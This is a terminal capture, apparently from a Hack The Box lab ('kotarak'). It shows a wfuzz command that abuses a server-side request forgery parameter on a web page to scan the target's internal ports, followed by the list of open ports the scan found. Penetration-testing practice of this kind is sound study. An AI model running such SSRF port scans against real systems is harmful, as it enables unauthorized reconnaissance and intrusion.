 ~/htb/kotarak
✔ 10.10.14.4 08:58:36
wfuzz --hl 2 -z range,1-65535 'http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuz
z's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.55:60000/url.php?path=http://localhost:FUZZ
Total requests: 65535
Hide response w/ 2 lines (which were bad/empty responses)
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000022:   200        4 L      4 W        62 Ch       "22"
Open Ports
000000090:   200        11 L     18 W       156 Ch      "90"
000000110:   200        17 L     24 W       187 Ch      "110"
000000200:   200        3 L      2 W        22 Ch       "200"
000000320:   200        26 L     109 W      1232 Ch     "320"
000000888:   200        78 L     265 W      3955 Ch     "888"
000003306:   200        3 L      8 W        123 Ch      "3306"